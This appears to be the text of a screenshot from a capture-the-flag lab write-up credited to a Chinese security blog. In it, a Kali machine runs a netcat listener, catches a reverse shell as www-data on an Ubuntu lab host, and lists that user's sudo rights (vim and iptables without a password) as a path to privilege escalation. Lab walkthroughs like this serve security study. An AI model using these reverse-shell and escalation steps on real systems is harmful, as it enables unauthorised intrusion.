 root@kali: ~/Desktop/d...
root@kali: ~/Desktop/d...
root@kali: ~/Desktop/d...
root@kali:~/Desktop/dayuwallabys# nc -vlp 7777
listening on [any] 7777 ...
192.168.182.135: inverse host lookup failed: Unknown host
connect to [192.168.182.149] from (UNKNOWN) [192.168.182.135] 51006
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
x86_64 x86_64 GNU/Linux
07:47:02 up 38 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
waldo    pts/0    tmux(671).%0     07:09   37:58   0.19s  0.19s irssi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/s
bin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(waldo) NOPASSWD: /usr/bin/vim /etc/apache2/sites-available/000-default.conf
(ALL) NOPASSWD: /sbin/iptables
$
大余安全
https://blog.csdn.net/qq_34801745